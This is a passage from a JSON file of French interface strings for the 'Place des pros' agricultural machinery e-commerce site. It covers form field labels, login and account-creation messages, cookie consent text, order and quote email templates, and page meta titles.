votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une 